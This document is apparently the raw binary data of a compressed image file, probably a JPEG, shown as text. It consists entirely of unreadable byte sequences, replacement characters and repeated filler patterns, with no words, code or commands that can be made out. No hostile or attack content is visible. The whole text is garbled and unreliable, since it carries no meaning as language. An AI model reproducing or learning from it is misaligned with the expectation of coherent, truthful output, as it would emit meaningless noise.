`�.! $õ��dʑ�e[W\��4a ���8[�R�x9�a��6�`�0���nX����KZӷȷ".^�q�ҥ-���ℑ ���IF�2�kK�6Ѿ��%]I�8ع�q]�^HnS*WNshuQ�~G::f��f½��3�"ȅ"4|�@"@�mFс��m���6����B�FD#���)���$���aA&5��Sa�ӁI� %a�o������zY����2�?(��!#ɍ�D2g��F�N��,B��m����b\��d�L��*���fAi��CAĖ��g#&ҍ��GQQTo����F[O��o9���ʈ��'�$��00006��h�06��h� �����
d-�"6��]5�r�yN�ت�@.� �M_��Q�Rxe�	PB���t��aԺ��K"��`�/M@PsG�P{E�:F[#&�{�1K���b@Ns��;\�S�V�Mt# dAi����f~JV�[��װ��~c�8g���e�A	��k*I D�`c�9����H
l-������� #)(�8�6��A��ܖð�dg�"����l�{TCPB�11���ǫ�0��f�Y7ԅVg�/b��E�l��
���i�XLL�924UW]��0d������ØF�S�Np��g��o=��E@a!�,r��,r�������� 8��-���"��C��ۥ#ODx?���nSa��-6�O��Iܖ�'��:�-7p�$�?3U��2a��G����-�@!��{ާe�s��m[��]Ug�e":�Ɂ0!AE��2R�����k�j	W�x��"�!�4X�H @��� dAD5y�^�/-��I`�:`��S$au�:'�V�N0��<qތ��A�0@��R5r���Қ���$|��v��#�G��o�o���V�����xX��E��r���`���Z5���Ṹ���3�!��o=	�DHl  \��s�2
 ��N�1�mF�i��m�GK՜z���PH.�6�ڕu��V;��ea�6�`���F�%���^�$Ґ�c3)G(&�R�F���v0���U�-�c ���!}�3��g�׻"�6�����<��㙅2����hu��<��-#�����t�nJA栲���jCnF]S�L�6���#<��v�F$#�ٟ��� ���Ǐ�G�O���>K �&zd'����B���>�&z��B8l '�FFFFFFFFF}c&�te)X��1�XF��N|d��k���d'���Q�E�{V-�4؎�-H8Β�JW"ݮ��E�J��
��}CT_xt%D��+�|�n�
���֏1����F��g��x��k�#��{3ۑ��X��[�X��m�� ����N,���XUMJA�g�5����3���I$.3/��:j'&JVA.�j�դ~r|Ѣ׉G�^���Edcuo.��ˉ��"�8��r&��?����+��x��o�(`#�#1�F3Ȼ23�0��`���V˟���_����NK&�)[U����5�!�����ki��H��	q��[k�y|��T�}A{=�D��<��ِf-���"K��˓^��n�'�`��-"�)���g�i>��3�;H'�)���@ G۞Y���I�8Q�m�/A��S�V������N���c�{6��f2[��I)�e���X'R�Bq�2�F222\��W�2-�4���+�#�5��,�]���8�5DU�z'�Aĉ�u��o���,��3��g3 |�$'�2�u� $�wg�,�g�PP�h�0V�D�%�/��gh�� ��������;�q>�#��B��܆Z�NP	C#�c!DK)M�ۙ��dddL-М�\?��=�G�@��D�Df���i9���{��H�Y���Jr��F�� m�@�w�x����A<�(0�҃G�@�ddddddg�+�=�c=�5;��F=���d�	J��n����ԑ	��a�k�1������p�-�!�FK���@�`�c"T}���[�ik%�Ѹn�7);%U|����f`����R��5ڬ�?"����b�(8B�eMod���:d��O��x��@�0~l(4a�0F22C#p�7P#c=��faACS��	A����u���΍��h!��t_��8˾��-�0��R��RV>�K�\��p�Vl��c^���iQ_L�H���,�O���N�>Dc# �a��z�,i�5Y��^��j� �d��9��>�&zɣ�aA���`���:�}O"_�#dddg�}5wA��t�5���k��	���{�V�=��%� Ysc�c�W�9UYÞ��#"2[IQYi��4�Y�%�v<�������L�����d� ���T��O��Kإ�r�Lv�X���7C�[���>�&z�'�
�!A'�f<:	����%�P%1�g�<�2223�����
'��CS}�KA����w��KM�I��ޘ�[a�n�*������	C#�ƥ�"�Ou�Y���P/Jʀ�%U�C�~kQ�yJA{DU�S�}����_	����0�,�$�)}>��3�.DPaa�A�4��"Ic����{!�#c###########<��,�H_�!欽J�zvc��.��w�ֿ���{	@�i}�/!@�����~#��%�.:Ndo��orR���#Ƽ�b�Sk+��n?�<��ĉH��j줶��;IV����0ab��<"�S���Ϸ���y�a�0�x��$��M�>i6�mS22Ip��7��#p�7����FFA�1c�!F�Vj���k+1Q���V�NuL��u����K��K�lӰ[��>}.��:�wju���L�c�hԴj�3$�,F\��BU|��%�5U�x֧9��i�r��A@�����W�_��>�&w�H��A�TPe^H����|��$��Wc�%�6e��	�Nt��7��x�7���222��8��_Ѧ�����}�_9rj>�٬[�4�MֿU*Q�,���t��iK����H?sN�z���hŵ�G�1R�~b<Ǣ*U�̆���w�c��P5֯/d+��=�j^�i�z�ļ��@�s&��7�{�N�\3��Y~�~Fy$4a���`�x
FC�Ң�U���0"PL���Ha�a��������)BQ������,�d���j�~��nr":P�5j�?��VR�M���U�=Y`KJ]�h��2Fe���Ѥ��uE�����4�r�`�>�nji��-��lP )Jupb*l���;I �_�0abo��� 5� ��� ��h_��Ąf��{w#eB:�*	/1�i
FC���u�p���#���%�
HL�RH u�T�.�tu�	
�#���:\� �`��g+�"��m�]����_�Y#��1�5��]���.�4�[d��[��d��6J
��s?���V����Ym�jʤ�T�y3���Xl�B�ab��%7ڤ~� z��ˆ��gf�k��yo�Ɍ����^��u���#eA��*�� ��\́�Z��?
שz�2x�RAI$�Rd|%�O�7C��5�/��� ��c<�gh���l�d^�����3��s"ʹ�H�aɧ��M�������!?P�PPϞB�y��:����D�K�.��W�aI��A�&9�m�*��<��w�<3�A��ӽ��?����c�K!�%���5�HU��O����h�
��l��2A��@�+2m�o�'A:�K�/xês�� �WѦO� 5&	@�dg���^j�ZN'��.̍a-��W5F<S��㩽]f�D׳Y8s+�DK-��y�����u�1�r8[�#7�����FJ?a��ú��%5-ά���HH ]�L�H��Ď!�H�x���1����U�)�� #�Y�Zz?���2%��o.� #�� �����p?vL0b:�M�HH.D dAd �D��>Udddn�Nt%���<	�럧� Ҿ�6�@B�#cYL���ע3�d�mA�qh����7`��}�%�.�)�îf�P*�|��L�їh[bi[�	�\a|��EPW�ĽB�*]�^��d�٩5_᪓yc0緇����0�zx�^_���j�a7��DI.�u�_����9� 5�Y��a��( �(d$ e�I
Hqԉ	���K�Nt8���^"6���<��e�bx�5T\�y�Ԛ�w/���������$�/`���#�D,�Z��cb���M��ڕv���X�~32�i�bI+�5O
��en��5��="`$��!!��될H�v>��xG���"���=|T����acP+�������:4,?�Ĉ{�r����� k�� ��@h�u�4a
�#	�-!�	)Qݑ��J�,�2ڑ�Gi�$��(ndx�9�Z:'F!rș5�jH�˃J鳴t��\���ns샼�BTצ(i�"���N��>��v�@iY:�a��ф�� @�������@��]�85!�ed��w8����x{cwj8?�������� ��H/#l�
�$߲B ]�AdH��)��W������Y'a1#!��\���%t��9:��,�n�%`���j��zQvf�he��c����r�t%%�J�6q,`;[,��Ԉ�&���!s�a�� ��_�4G�i�J���{���/˖���u/~���.�p����  G���D�2��B�c�@ ]�2I?w\�sUՐ=YZa�O^���.��;���F�Ĕ�G�BN=�V�J	|%�+�L���^s�Di�gX�e����KCۻX���<�l�M���s��b�4�ge-i��J����\�\���b�.|�(#�! ��$����7?lh�uY��%aKJY��l̓y���jS�)�,E�\�C$2A��X���\�C���=�O9� �f�fg��Dc��jA��A:�h��l$��(��뒍&ͤ�]FC�d/9�sL7�^�9`�*�6���a�7߬?؂�	n��;{�.Z*���s}�HfdeC�Ҷ��Ym��@ ��wz�U��Q�ƀ��7?o�/�N:���bl��7K�M��1���L���}:<kCU� �� #�� �򯠰��~���@���E�ry�#�Q^��Aǐ�wZ�ٜ��9���PG��"��>d��b�� H��q4���g��M�����sp�����`�KeA��ۄ��%�i�����*�-_���z'���fxP�rj-�4l��w٭�t.A�i��@!��t(�n��l��a�4��k�G�a�&�~I�u2j���n��6��M���l?$�	��&#�7�7�u[[�����M���l?$��6�t'k�Ðq%���xp���� ,W��I���ݶ5QmZ��z��<dr<Iw��MI�:�?��m-
̭*dTH�"��觥�u��4�[�sI8��Yě��s�כ��5iM���� �A~j�Ǌ����	�/�+��og�QB���a ���8�?g�x���9?��~�y�<x�BBb�Q��xz�r$&+�d�9�.�U��8��r�nE��j�?}�{v��0���L�6����f��6�[���X��>����&�i�0���Z�N�p�̮;��}����t:�iu.��3���_���I�վ�����O���U��Y���i�Ȏ�$HH׿g����hӶ����1<U(���e�%[�B�P�s��p����xh�������iQ�bL���bt��y�����Y��!��kx,(���K������u7�]W��碩I]�Y ���h3q_!]�ҟ��.��6�,5�(��Qϴ�~�٫��yhd������/e{+�)柞�F�1�?~9��{�a���uP	iWoU���@׊%MNO7�K��eQ�0��gj�zR'����3�}��Q5u���� ^�=�֭TD���l��Kjws�^5������Z���Ԧ �a��׮$vhI�79�G�4���T�Q��#�Z��cm.��UZ�eJ�l����iK���u���UYI�"b�%����?}����<�	�٬W�����ʋ���<醗�k%䐐��!�^z�������j�5��|��?nw1ƃ���w�� ����z:��xh�vj��jj'Z6T�����S!��e� �1�ͻ	l��l$G��\�D�xTPD��x�3�DD�Y�j[����vgϳ]��/��X!�����f�� a��٫�i����Q��������A! ����e��Hm�	�~n~؁�)?��}	h��=1�Q�����z�Z�n�<G=u?{�B��oGU���n��mk7҉+e$�m����Y������Q���-t5�b+ҕGZ>�f�U�����G�s���B3�����4.�3IÑ�s���*�wi��vj��Zx���e� ���e���vx�L��o�! �r��0пw��������uCG���#�JI��L_e�nh��s���U��m��z:��xh/�s��.Q�.*�e"R��=c�1�P`�p���f���4�q��.|xE�ϣ��,Qs�
�Kݧ�����,���f���f�� `�]���k��d����҉�R9ӣA9y���\��4/ݹ�����T��r�����)��h~�hh��s��-X��n�}-U��4�9��n��=c�>Q"9:EUS51�d[��$�X	��t�N˰����G9����wS�i���竕��7���Y��~�o�{~�x�[Ȱ��+>"Of�{�J4��Z����'ZV�-qX@��Xo\�-P��X���F���7>����y������o��\��cH�����l� jE�A]�UO���׆��G9���o�:�ke|���9��r��H���e�-m�.�d��%�[�_��B?���A:��)���Z��Q�s�����|��}D{N�������'��-)��vk�>�YoBx��J�nk��� a�64Bi��$L���_eQޠ��}�;�6����Xi1��g4��)F�h���o==U��4'���!�Ͽ^i�w����D�ҟ`����M7Ѥ��/�ؔ����?�B濣���Q-�5�Q�'�H�����_^ϿM��U��:^CE��W�2%�q���>Z:����Գ<e�/��G�h#�4���j�ƙpե���d�N4�$;�3Qǒ�G����Qf�¯-E2,�A��~!UΪ�n���|�@Wxj�OU����p��É����y�� �rӎ�i9��d85,N�M3Wڿ��ThUE�l�sy�Hn�F<�;U9�j�s�[�_uQ��s��I�K��o�}�����$(l�#�s��j�<�i��B�4�����\��
��߿W��i��|h�m����q�/t�8Zb�`RM
fKс�y��9�A&�#<���,!D\�q�DV==U��4/���!�Ͽ&rҿa竾��D���Mt���T���=�)D��y����:�M����꛿��٪��٤��ֻH��L�Z���9}������	qߪ"xK�jB�pe*��K����
�p�;��_��B�� 9��<���g-+�z�윪箲lImNc�\� 3g��1*%���s�g΋Q9Tq&19�A��/�A�/GN}�U}��Sk��Ȝ^��RjB��CW}��O�&�v��� �Zf%� �ʺ��Z�,i�&��XM�#J�~K�j������؈��5�����p�oQG��8�G�i�(q�����k����&�1L��qWq&����J�e�U�bv�!.k�n�9�~3\?���ZQ$�4��~���J�k�]���[��`���ɳ�Mֱ��(�������c��f>��cᘐ�BF�2M�]��hu�v��2U�G�1��+��I�El�Y��A�5t�J�e�KJ
n���-u�NTT2/d�3u��Y��C���:�X�J4ޔ����5Zq�2���?[���I(�\ߒ�d��h��5e{Ơ��R��KX���5�����p�f�?{�]qO;�+��d2�,O��l���-���]�/qF��]]&���$Р̗��j4����$(p$غ�E{��'��UJdJ+�̣�[.��MIy����aZ��D��O&#�)�M ��-�k�Y@T��/\�+�v��nc�h��'ɩ�m��6SZ�^��p;!�ϕ��`p�1_q�I�ߣ *�ZC�C}�#:��`�Eh�z��÷6-KP�E��=L�:�ZUv���Q!��Zv�$���W�y�����x�o8Vp�$W�By[�XV.�����x�o<|7���U6��R�+]7]p&p��t��P�٭)�]64�̑�3�8Z�0����ixW��I%|7�>���m0�K��ӹ�����	S,Jἴ	B�0r�s!5�li{�/,��w^ȅ[���4[���q1���~A��nG���S��Qh�����A3�����c*�2;�6��<qtu̡����=��3><�=�����r? ܏�7!�[-T�<'y�QA�D�<�+I�D
�-�P�(���|DЖ�D.0��Y��s���G��r珆���y�����f���"Iz?�� 3    !1 0A2Q"3aB�#4RqP��@��� ?�+�0��I�Xx1�"<#�<4��Mxk� 3�W��F!� �"���q�1�<'��C�48I�E�?��XN�i���.\�r����z0~��ǀ�g��ϧ��O�>��}?����� ��� g��ϧ��O�ym�J���<5��M�>�nO���ד�� g��>��8��bŋ�Q�+//�ԑ�3�=dz�5&\������X�m�w%�Ӆ\�L�B�C�pD�v,[�G�Ͳ�!U�vG�֋�)�2�M����jϢ�t�o$)�*�v�n�=�S��*�GԶ�ѫ�?�{��L��w%/=�ۣ�Lݳ�uv�%g���4��U�eq��RtF��ty��|�\�)v�i4#J4�%IȧB>J���sZJ�Q\�#�����+T���}t|�9i$�ۇe+�/�ɲUo�GA�BQ{�Dg��J�+��I]�߹G�EN{�쭐�hC��Brh��ċ]�>�=���u>�>z*/=��.��c�,��y���B��!�n�ڢ�#�%e~�7f\�)�ٍ47�iX]��<��IX�|��\��؄%�V���Q��P�2ŋ,K��|���֑�ĥ}Ⱦ�G��I���Cg"�%oq�rT���K�f���e%gn���&#�K,L5S}��ֈ�����KIr�2;�$%�Gy���-}�B��0_i�r���.����,�4U7u��U��-ǂ��<���%G��r�L$������<$mz!�l�"�I��H�R��r;ȹ���J6�R_k"�bg�Yۢ}0!�F#�K*�T㩕*J���i�SZ����{ь�
�t��r� U��EOc���2��?�b�|�͐W��)/#.[\IS�G���Kh�W���L
~�W������C픺*�7�v%+�C�������[�AYgr��2	$<�?؜�GNv�+�mI�(��q��s�Oފ� �Yb躑��e�ÌhG�_s� �\b��}j��JWΗ�����#��K|�%+�pzrE���٨��^�����&,����c����`QެJߞY�J�(����ܔ���TV�c�����k~)���)����j8�9%��$�ܟ�*K�4�E�F,i�W�NZ�c�ʊ䡥��-��>�ƵG9����h� �[��.
���jd�����Vs����b���t��(��%�;���9��w��ӶÉ"���᫂�_�ԬT�(ؚ,Re��U���L/���W��/�*�jk��L[���Z.T��8���C�� ��8���E�_ԥ�{G"�D����T��B*$V�'�Q��.\Dג���ɫ�h�u�5�8���J�O8a���E_����a��)֌��D��K/�i�J}�ujQw�0x���=��4�.EKBܛ/���"����+�׵��&��!n[K�^��G*�M\k�%X�ryײ�gT���#��w�ϵ�T�Y��u�j�\�
�YȨ�$Ǜ�"�[r���R_i�l���B�v�r,���W������+�DY�V*�.�� ]T��T� [��.����iۢ�s���?�^?�^�xF���>���i!��n������Y��ubk�3�>
u>����JsԺ��=�����n'ҍ�/,11�y[$�&QwC$��,XHH�*J�
zYtp�;�8KL�{�Ʋy��^Xz�q*�j��dd���O�� ��������&��V��&U�*�����5��H�إ/�);���bŋ
"�T������A閖M�/��� �%�#���ߧ?k$�����ɭ��yW5P|�� �� �-�~Z� ��>*�ė��S�9���鯧�6�c1���qvd]�$5����ZX�4�'#F�A�Q5F$�+Z�	�
q+m+��E(.��MM]��鉇��4��)M��Bb1��п�o����\l��,�.�\&8�M"�����CJ�_�9#��F�7��S~GR���|�C��iO��/���c�?�1uS��q��bJ�$#�$d�-H�lM?Z�JUu�,��`�Iꇷ��]':��و�������S�N�ȚfÜP�>�O�:�|����r��9
�4/��6�53S.\�)ex]j�Q�m�8�,G�����;�*�ї�k!+�,���W�_�Q|6�� ���\XxJ���W�0c�5ᑡV|E�?����썢���ȯW՗Z.\�F)��e&�b��̱!��i�+;C�J��fJ%��x�Y�+&��2�Sӑ.�%#[�.��r���U��҉D��"C�"#��L�T�e����]��R����T���E�cf&�����d��%�֪�HN���!ǰ��i��i1j��]�J���T����� %)���u���U�V��+�6(�%u�d�bCy�g���Iu�#��L�[�)Z�+���'i{_&���o�Ⱦ�3_[л0�,�VYѕ�S��~���\k�eexwjt��e^MS�d��9�Ռ����OT�yS���D�<�'bI1ķB�V{���Ӻ)��ik^��jz��QA]������B���D��x'�H�aI2ƒ�d�IG�>�,5E8���"���z��n�;�^�����FEة���<��D���B�5���l8�{3�� �T�����W����3��=(�r��w�,�R6yP'��d9M;~Zy5ČѩX{d�պ����X�^�G�.
3~�r��8�2�WZz�v����Q^9Qd��Ұ�bō&��|+8J���>ݮ*-��n�IbT�&��:�����E�m	����R��܋M,X�8�=�x��#��RO�ӑ�P�'M@���c�j�B��]�t�:tZZ�E}�,�*���R�O^g�#�g�z���;��IlP�$YD�z��Q�ا(�m����>�V�b�%�.\�r�˗��2tW^�D�[�:eb0���щ�+^㢾OK�z_�Qq�(S�"��W/�b��Y�ճo�}�K&2��r��E�,�c��xo�њ4�Cf/�\y"��S�Hd=�β�(�<�Rbc�"��ab1��[�Q�c���rJ��$��6C�C���x!��}�	�tKn��Dyرbݚ�
~��ˉ�)N�K*o�%�u=�*~��>rB*�n���"�����!�r��թ,$=�_k[iWW%�%�T����HD�CVv�}+��y�#�C�\����j�YOr�B�����bĸC�5�߂�(B*"��I�l[�}��}(���ꈸ$�!}�a�vc��$=�a�����}HEE�E���6Cq���R��[l�;���
�Z��ӕ�Q���۹�Rv#��DI���bS�D�"��e��,��A��e�M+�����+2K�v�FO��raʓQDV�>�">����1t8�oH�V,[7�v�|�K�!I=���lF(�5t99r*���X}ш[������#(}�D|������˚|�dz��*��)��|f�e������o����1N�tP���Vz�b�yca<��}Q�us�D㤃�l"H�	�%�B�CX�Q���DyJ����M�=I���+�R�t�M�����"�	��܊���C�UVkde�"y%�D�ꇷ*�
|eM�*��.j5e�vBVYNj&�bVYK�֦V���pF��D�����J�Bݞ�D���"y%�j��*�
<�"ȏ�\W�Շ�7-�b�T���?�v��o��.d`���)F���Չ��b�n�;2���=�8�����On�^������Jh�I@����S��%�3ҙ����4�=)7��L��}�#��������H���-���d#h�Y�,Sv�bĖ�}�&�}�d!%%�l�9�[�{���D�=Q�-��N�?���>��Jz�xΥ-H�-+����-[�FŋT�*�ѝ:dZ�ةG�D�J>��Q�uuI%��̎�,X��ˇ����(?��ʾ�P��,X�[���X���-,�ء��$�����k'�,G�!]I��YZb�����)�� ��O�Y���R:��Xxjw��ǉ�Dq([刅����evK� �ۗ$=�9��G޳��yǌ�<�� �Sx���J�kꕭ������X����X��"l�C,L��^��)�$S��$֙X��c�7�VQU%�����,�ÂŲ�SE�S�,�h�^7��!�E�=��b�_{�<"�+܌?��A",X[��D㥔%��Lm+�]�Q��U%�W��~%�3��\��vS�,�_����K���e*��,�)q�_�e��,��_c��Y������uժ<�e����3�`�c��\~G�G�,��ʢ�L,�-?9bczf:�e���v0��e��gK����UL��ӎ�ug>^Xzz�� ]Yj��.���<$,�e�zi��~��_��-pO,d8�Xxk���-U)ҕ_i��Ia�E]�~
�9X���.��}2�"�+���c	&��OT�����%�7��/�����J�-�Jj�t����ɑ����0�}9o�V%���b88.w�X�����]��:��Ya*��yJ*J�x%}�N�i+,�=8~��� l�~9	ؤ��O:�H���|:��x9�~2�t����n�ﱅ�U%vz��1�6��)�S[��>L[N��vwE,Tf���:���+b]M�j�Q��R%X�YQĺ{>W�>s�r�ا=��Oދ���%�]���|gS~ʕ%Q��~��ק,�bc%is�"P��o<4�T=H|��>LeU�J� �Ip�9>_eJK�9������G)>_iJK�z���� �� >     1 !024AQq"a���3BR���#@CS�P�$c��� ?̛�B�^��)��C|S1�<Bf4øL�)��U�ri� ���eUԹiZU���e��������qq����@�ڸ��sN�� %$������� =;�A6]Bд-�Z��+��n�6����7�n�������{g�{_�{_�{_�{_�{g�{g�{g�{g�{g�{g�2�Q��u�|�������?�������]/�]]]]]_��;]�����W���W���i�1�x-(���Z�Q
����uc�c�c�PSE²�iE��9irk-��LC��AA�Z�#��#>��Q�iا�9>�F�'B���V�O�L��0������@[=�z���lC�2 �jq]'wNdn�N���R�����>�;^�7l�l��.����؇`d2
�Gs@�-Di6�(��*非��d��"T������du�Q�Zl��l?�b��ARls�ZFVH]]O��QE��VZr�b]!:g�T���|�܋u&ǧ'�e4���#�nAn��(��ź���r(��gg0���G+]��Bk"��+Ѹ�`���\I�Z�<��.�� ���߬�<�EQL����<�jO}��>jOu9�u����M<��C��ed�-=[�N7�(����!�C+�P�s�3	�ຒMh���W!�U�>\�F����X��/���۸q[����EQE3��A��AF��x���Oy��ED��R��:�WWWWWC��"�����:J��x���(��;# �	���rN�=��; �d�q�ʛ��i��x_�OzvXd�*��ǗY7`�iD";93)��e}J��58����y��O��ɾO�>�\�x^�ʧ�;<.����Ǐi����a�SqyF�!��Ŋ���w�6��k�l�A��˧p�B�A⣬s�Q`(f8,�P̭�7Wɂ�C+(�� o�Jy�'=҇>p�;eSޝ�<��F�ML�X�3��\�J�����p�,2�Jp��g���8?������'���xdr6��5)�$�6)��@ߍ���g'	�np�;�UWz9`l����d>��5�Mm��ek�PC����6�
G]�d�Y5�@߄�"nP��\���6p�?�UWyvXUX��C�r�.Sd}d��ٍ��� �781���T��8 �V���4g'e3tE�v�fST���ɭ%�F���F0��o�_�du͕�$Q:�ٳ��N�U}���]S ��@*�GY��|Tq�&7a��hir��U�M� ��i� ���S��V��`R�Ѐ�:C�ѕ����(Sǒp�Ʌ5�
�C'��\.�t����'`����ɰT�3��O�yx��dM��a�b��9���~_�g��Z�$�1��QG#�ҏ��f�\\rm�9��4��_=��j�i5F��ɜ.R�U}��`t�7�ރ���:67����5���R������{}/�B����#�t�jp��H}����QA4en�#QM<�U�ry�x�7ə�]ONm#����NŨ��Rb��a��T8>b�X�C��ߪ��^.�i,�|<:�h:G\�u�`���<�SvS�6�[�h@++pH�ͺ(&'o��e{���3<B2ɮx��м=���׊֞V#��xC��q�G�t� Ђo *F�	��N|��ZP39�F�vRd��ȶ�l�������<N�N�A��,y>Y���x�g�wo��a��zGnT� �.w[�&��WW�v�rR�h�������i�9S���ht���!`[���n��⡦�_���LC��s�&�,PC�qQ���f��4���f��-�%A��,bV�*������� s���U4���C�E3�_���e~����05�H9 y�w5+9�7e(���"�#*��h�I��v�n��8eo�i�*�V�F����9��rL��;gYh�<Q�z��̏�t�������O���M���<V=Pj����:~��;��.M<�VL:�Z�ӆ@��KR.Z�C�iҤc��Ѽx({Jc,�'7IM<0x�R��,Vh��}�Aa2�u ]^(�S�̫ 5ηp�ղԵ-H��w�O��C���֗y-.�Z|՚7Z��K�.�!+<Ն��<\-��9E�Qhp�U�$���;� ��SI���m�*I���9;��b��<F<
�+����a�EӘ�VA��
�Z7)�d�KM���1���+YW>y���
�m�=�)�����9TӶ�=%:#+M,����X�%7(�j!�3�v�)��3qjs���+�:P;g�$a�	������-2�\nTl�l��D�q������LR����s�9�+++pYY9E��K�nh���9�T�#zX�AU��c��hv��xA1��g�<�wQ6��$�5� �T� ��� U�><'��I/M�w���D���vM7�RC�;��C'�J��6b)�qb�W�\��sr���<F�XZ�S	��c��� �7��P,/6
(�M��
s�E䨏,�اvrmY�S�=c�uN-~�ULڈ�T�:ء��h�����g�~�Ŝ��O�2����29(O�ֳ��bTbf�]�I㢧�s�T��f�e �OA�@��(;�g	��b�:N�&��1F^�BiQGt�4�T����u�B����n	������x�H�[Li��]q�T��;~��9	����7���y]�×@եȒw��-U�Z�M}��p����N��y4�2���]s��e�J7\e"r('샋�q�p](Z�Q`�da!܃
�µ�(��8���	����̮
�47��\dQ�� xu �ͩ���\�p������\SI9Y=��8O��J��*�?[M�$�et�j
�YG�C6�����ʹ\�4{I��Ak��
�Љ����g!2B��'�2��'��Ny<6���%(Hp<eK��<�+�j����F�"���.�!U�E�#*..V%hZn�
G�~Ke�@߁�I6	�Է@gl�������Sd+~)�$3w"��.��B�t�t��{C����ں`����|�vFB쬀VVVN���!�0�u2�\͔���+���+J�
r<��|�s�̨7��+ �(��KB��L�:��S�-
�+��3�;��*�)7M���E&uH�tjN�vZP	�A��w�1�Qv�����-e��d�ω�AOC��t��EZ���g�C"���^�o	<`�p�� C��t��읐97�9�[+���Sn�m�8�aW�K���ٺv�!�9��� 	���� �������[Լ"�w���g'���;yfFF�t��RSO>p�'�Ȏ����9]]
��.n�"�7@��Q����TP�g	�w�ul����Ԅ9��(�ҮQ�F� cNS�*ȩtֆ���QAp�eee����C�R�օ�iV�.gee�+J�VP0�~	�\�w�Gx!�ہ�U���1���I��X}k������~觡�Pra��ҋbҴ�U��;6�R��%��I���#�h>(��qF���%�NÁVOG`�>(D��7�pہ�qb���/�Xa� $�ׂrl<�,��98����[���Jic��[�U/����G�R�vz�9E�[�h: ��%|��7�l�qYa6���1̝����ˀ*�L:A���U����3��y)�p��V-���e�v�Rn�r�G��;�48+e#�"�o&�s<�l~j��F����$�}ݷ�t��?@����1�M��l��=�[�f	9s�U4��;L�a5fz'l�x�N� ��'�nۀ�3h�ǋw�|��`]�����Ƨ�'b�m���3��g�Ƽ"��Y6?4������J6�u�/I���qJ7~tǲAv��,q��;�o�M�h���%�~�G�p�R=��`�q�y@>e=�ڜnx);�~�]7OR�e�@=鏠��ML�1� m�S������'i�r���m�lu];�^ּ^��m/���S�K	O��'i{�+�i�U��l��n��'9�7S����_��{m/���X�|w��sh�yܝ���;T���b�}�e8��D��b~��T]��|��ڞnx"�H]�3e�W���ݡ�v0o�������7�8��*a�:*6�V�^�� ��(a�wi�]3	l:Iy��;�~�N��?�g��E>9��(�6�~�Ky��}���3�8p~�>k��0��2�&�j�|�}T��7u�M����eM	���� h�����_etƺG�s*ݼ���U�;�a�3p��/KH��r�)\c����R�mE�u���Y�T��/�?��X�Qb��WT3*X챚��!ww�]F�J��eE���6@�N���Ѹ�Ú��*��0��oE[�)�w*6s��G!n�U���~��ꏻG�>�:h��WWT"Ա���Wz��WX	�/�M�ɜ�����z;�T`����{|�� � ������d�I�� %W�@����栐O_�B�&�*���J����O���}��t���~�G�Lv�]T4G3�<	WXu>��Z��9L�H����?�g濠R� P���U8�MH����+�y���V;��]`1��|9g�B��<U�/GXϏ.
��� C�WWT}�?A�X�����ޖ?A����z��WX�?��Sv�k�Ļ���º�<��
c����U#�]`Sk���t�4��)$2����G�S�><c�������'�D,SZ,gy��������?�:X���$�臓�Dߙ�::��*Kj����W'�� ������ ��_�*.������?l���~����S=���tLț�M����jb|ʑ�s�-Z���rzӶ�3b��:Jq ��l�Y�:�?���&��\��i�z�}�Ϩ�{�_l���z��{Ԟ������91����eELk'*zza�7��-V)���w!��,j.����s���bw���ԇ��G��`�t���s���z�t]�?A�ʲg�|~G,���2�*=#����AH�� �5U]�_�9E�~�<^�W�4���x�X�r������K�V ��Kc�T��n�Q�bxx�X�@�ѵ�Z� \�:~���;���c]��/�_ӿ�'��g[ޤ�?|��}O�؋�5�r��u$�V�� PS�4���E�>�y�~��C|�j/l���5H�=Ql����$`E���,��í��}�*�����u��}��h����n7�� ����=��&Q<7ޏ�����������5u���_�_�|� l�;�~�uZ�-,�G:\rjx�e����U��9���<z���J?7�e,�R	� }�lm�L`����u�2��ŭ>�{<ߠ���|qɨ[�β	�L�4�|���y�A��`Ls),�ne=����ت�jg�����{��'�� y�e=���i<�{<ߠ��3S��|��x�ζ{���O�������55�°���I77a�U���?e��KC��u��}����%7��R�,�6�n�0����iKK$}yQz+|e��J�����x��<"H^d�]�l����In?l�joi�p�k�������~��?��h�%t�����Rv��6��h!Ծ(��4�l3��>C� ѥ�;�>�2(��4�T�b���~HS@ݘ>���� N 	
  ! "01Q#2@Aaqr35BR������$4bs�������CSt���P�c�`����  ?�5���P_>� ��߰'J��� �wIJy낌<���7s�Ω� E~�?� �~՟��� G�]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����]����Yۜ��7�[%��T>՝,���>������/��U[x��\)��'Jϲ�pY��V��E��,�3�Rω��� ��d�K��!g��K���T��LGR�l���vi�yY�p%K�ʸH�V}��\���W�u}�˄��� �Ah/�ē8 �ӈٟ�9�Kf���u9����|>2p<�kZ�{ADb�Qڹ�&�FsjN��O��zrHE]�T��Qs�7櫹�a��p5��[��g�[�?����:�MA�+W/-w�;X��wJڄ�д&�����z�-kZֵ�q��+��ԮZ�>,�h�(��*���qƉ���j�L�u;�QxLD��GJh�!Я.ZֵJ�ҫ#�-�!��ŏm��Є�>��1ڛ?1�U�B������a���F�2�
��G6�N�l��Z����2k4�X�.p���˓��Zx���sUcN���VK3�	�t�Z,�D�GNy~�7+�jRQ�qO���]�܆���|�s�O|�{�(9o;���GJ�{3��U�L�|mY�[ݟ��9-U�A6��Ɓ�Q��{N؞���J>-n�Y�N����� �U�)�]��drc��hi$�@�7D�Cz�|qM�W�BsU]�Jt#r��opq���S�.yh�J�ߞ��h�a��GQ�rϪ95r(ЄmϦ�&2��V�^�U�VCD�@�ֳ�jqs�B�b7:�o7%�[$n-{MZG1M���<هN�!��hf{c��0Gh��H�PS\<!^V{#M��{rJԮ
�^U#�H��n[��L�i([͌o���(�Mm��cY��F�J��.4D�Q�d���l�����q��Pz4gB0Y��G�p��+@X�ph�W+$캸LRZ��5�4�|���8{#�);7и7��GAv��6��jZ�������3�c
Ŏ���[+�s$i�9D�&��ߌ�2s�'��sތ�նzܙf��	ֆ�%���ߚ�� �v�Ns�΋��)'���q�TS�P�1��G����{���Y#��`�pIf.;Ş����F��D4�o��J<� �t�?4��"�$�n���g,�{�i�w�,��ڏ�+��D���\=�fv\�,�Mn?ʫ|�Lə��tG�4z�Z�j��A�(��
